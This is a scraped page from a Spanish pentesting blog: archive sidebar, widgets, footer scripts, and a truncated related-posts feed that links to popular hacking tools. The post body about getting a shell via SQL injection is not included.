<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/12/">diciembre</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/11/">noviembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/10/">octubre</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/09/">septiembre</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/08/">agosto</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/07/">julio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/06/">junio</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/05/">mayo</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/04/">abril</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/03/">marzo</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/">2009</a>
<span class='post-count' dir='ltr'>(163)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/11/">noviembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/10/">octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/09/">septiembre</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/08/">agosto</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackploit links grey -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="4764326349"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/Blackploit"  data-widget-id="408024383790145536">Tweets por @Blackploit</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>3nlaces:</h2>
<div class='widget-content'>
<ul>


<li><span style="font-size: small;"><a href="https://www.antrax-labs.org/" target="_blank"><b>[A]NTRAX-[L]ABS</b></a></span></li>


<li><span style="font-size: small;"><a href="https://underc0de.org/foro/" target="_blank"><b>Foro Underc0de</b></a></span></li>


<li><span style="font-size: small;"><a href="https://www.kitploit.com/" target="_blank" title="Todas las Herramientas para tu KIT PenTester"><b>Kitploit - The Hacker's Tools</b></a></span></li>

<li><span style="font-size: small;"><a href="https://www.sunploit.com/" target="_blank" title="SUNPLOIT | Soluciones Informáticas"><b>Sunploit</b></a></span></li>

<li><span style="font-size: small;"><a href="https://www.hacking.land/" target="_blank" title="Hacking Land"><b>Th3 R4v3n</b></a></span></li>

<li><span style="font-size: small;"><a href="https://www.dailypost.today/" target="_blank" title="Daily Picture"><b>Daily Picture</b></a></span></li>


</ul>
</div>
<div class='clear'></div>
</div></div>
<p></p></div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<footer class='clearfix' id='footer'>
<div class='pull-right foot-copyright'>
<p class='copy-right'>
              Copyrights @ Blackploit [PenTest]</p>
</div>
<!-- Social -->
<ul class='f-social list-inline'>
<li><a href='https://www.facebook.com/Blackploit'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li><a href='https://twitter.com/Blackploit'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li><a href='https://feeds.feedburner.com/Hacking-blackploit'>
<i class='fa fa-rss'></i>
</a>
</li>
</ul>
<!-- Search -->
<div class='qsearchwrap'>
<div class='quicksearch'>
<form action="https://www.blackploit.com/search/" method='get'>
<button id='qsearchsubmit'><i class='fa fa-search'></i></button>
<input class='text-input' name='q' placeholder='Search Here..' style='display: inline-block; width: 150px;' type='text'/>
</form>
</div>
</div>
</footer>
</div>
<div id='slideshow'>
<img alt='biz.' class='active' src='https://sites.google.com/site/blackploit/imagenes-varias/bio_world_3.jpg'/>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5xWQ_TZlz_0rYLLBkMQ_XpP4pv3g:1769628898076';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8845092171963399971','//www.blackploit.com/2013/01/conseguir-shell-desde-un-sqli-con-sqlmap.html','8845092171963399971');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8845092171963399971', 'title': 'Blackploit [PenTest]', 'url': 'http://www.blackploit.com/2013/01/conseguir-shell-desde-un-sqli-con-sqlmap.html', 'canonicalUrl': 'http://www.blackploit.com/2013/01/conseguir-shell-desde-un-sqli-con-sqlmap.html', 'homepageUrl': 'http://www.blackploit.com/', 'searchUrl': 'http://www.blackploit.com/search', 'canonicalHomepageUrl': 'http://www.blackploit.com/', 'blogspotFaviconUrl': 'http://www.blackploit.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-65612598-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blackploit [PenTest] - Atom\x22 href\x3d\x22http://www.blackploit.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blackploit [PenTest] - RSS\x22 href\x3d\x22http://www.blackploit.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blackploit [PenTest] - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8845092171963399971/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blackploit [PenTest] - Atom\x22 href\x3d\x22http://www.blackploit.com/feeds/8261247240283779090/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7669852180477439', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\xbb', 'pageType': 'item', 'postId': '8261247240283779090', 'postImageThumbnailUrl': 'http://i48.tinypic.com/2466wqc_th.png', 'postImageUrl': 'http://i48.tinypic.com/2466wqc.png', 'pageName': 'Conseguir Shell por SQLi con SQLMap', 'pageTitle': 'Blackploit [PenTest]: Conseguir Shell por SQLi con SQLMap', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Conseguir Shell por SQLi con SQLMap', 'description': 'Web dedicada al Hacking \x26 Pentest; brindando Herramientas, Manuales, V\xeddeos, Libros y Noticias relacionados con este Mundo.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sClKebTz2otLUvYmysmFFnFWPw5JcB9pzRaCVuVB9w7isk82FurDylQGKaaZppw5hoYcirwOgiPfi9cN5FCcXkKaZ4TrY', 'url': 'http://www.blackploit.com/2013/01/conseguir-shell-desde-un-sqli-con-sqlmap.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8261247240283779090}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList9', 'pagesmenuwidget', document.getElementById('PageList9'), {'title': 'Pages - Menu', 'links': [{'isCurrentPage': false, 'href': 'http://www.blackploit.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html', 'title': 'Hash Crack!'}, {'isCurrentPage': false, 'href': 'https://www.blackploit.com/2013/03/diccionarios-para-realizar-ataques-de.html', 'title': 'Wordlists'}, {'isCurrentPage': false, 'href': 'https://www.kitploit.com/', 'title': 'Hack Tools'}, {'isCurrentPage': false, 'href': 'http://www.blackploit.com/p/contacto.html', 'id': '4830807469229213395', 'title': 'Contacto'}, {'isCurrentPage': false, 'href': 'http://www.blackploit.com/p/colaborar.html', 'id': '1732148582633247356', 'title': 'Colaborar'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'main', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebarright', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebarright', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarright', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarright', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebarright', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebarright', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebarright', document.getElementById('HTML12'), {}, 'displayModeFull'));
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d0f4a96e1404d7d89d8735d47752d9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CcuEBTgAaY52EJv91PbW_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769628901829');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Seguridad?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 38146
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Seguridad?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Seguridad"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Seguridad\/-\/Seguridad?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"150"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3361376036055483380"},"published":{"$t":"2023-12-28T09:00:00.023-03:00"},"updated":{"$t":"2023-12-28T09:00:00.187-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2023"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYnD1fH09GU2A-MQc62AVEhnIlY4iMYS6mBX8L05ZBXaIvHeeFKpydR2C3uTcRdj7Iq4pTQdbNXwIVpK2vhwLVR9HgHiHjmfa0HR563fLiKlMTXPpDhcQTfGTsOE6OvTilGHH0iV_HPVIBio_I9qGJPuGRMTWb7qhqJM44hdKcll0Y_itCDOsFsw0___X2\/s1201\/most-popular-tools-2023.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"797\" data-original-width=\"1201\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYnD1fH09GU2A-MQc62AVEhnIlY4iMYS6mBX8L05ZBXaIvHeeFKpydR2C3uTcRdj7Iq4pTQdbNXwIVpK2vhwLVR9HgHiHjmfa0HR563fLiKlMTXPpDhcQTfGTsOE6OvTilGHH0iV_HPVIBio_I9qGJPuGRMTWb7qhqJM44hdKcll0Y_itCDOsFsw0___X2\/w640-h424\/most-popular-tools-2023.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003EEn un ranking elaborado por\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/\" style=\"text-align: justify;\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2022. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003ELas herramientas de este año abarcan una amplia gama de disciplinas en ciberseguridad, incluyendo Pruebas de Penetración Mejoradas con IA, Gestión Avanzada de Vulnerabilidades, y mucho más.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003ESin más, los dejo con la lista:\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n   \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/04\/phonesploit-pro-all-in-one-hacking-tool.html\" target=\"_blank\"\u003EPhoneSploit-Pro - An All-In-One Hacking Tool To Remotely Exploit Android Devices Using ADB And Metasploit-Framework To Get A Meterpreter Session\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKqdKvDhv1ulIcXvIw6I5N_YPcqn5PawuoGY62pj92lK2CU_FkkBHNe4eTOEHBb2_K_qxhqkg50wiQg907Qa__kidft9WqR9RB24NxXSeTIwSi1H3jBUZ0GAlior80On0TU59StXT4gyCwy-AfVx3gtMqv8J7cMNi01xrZ8T4ulIPgZg_z5j6dKjGid2jj\/s1600\/01-PhoneSploit-Pro_8_Screenshot-1-789205.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1600\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKqdKvDhv1ulIcXvIw6I5N_YPcqn5PawuoGY62pj92lK2CU_FkkBHNe4eTOEHBb2_K_qxhqkg50wiQg907Qa__kidft9WqR9RB24NxXSeTIwSi1H3jBUZ0GAlior80On0TU59StXT4gyCwy-AfVx3gtMqv8J7cMNi01xrZ8T4ulIPgZg_z5j6dKjGid2jj\/w400-h193\/01-PhoneSploit-Pro_8_Screenshot-1-789205.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr 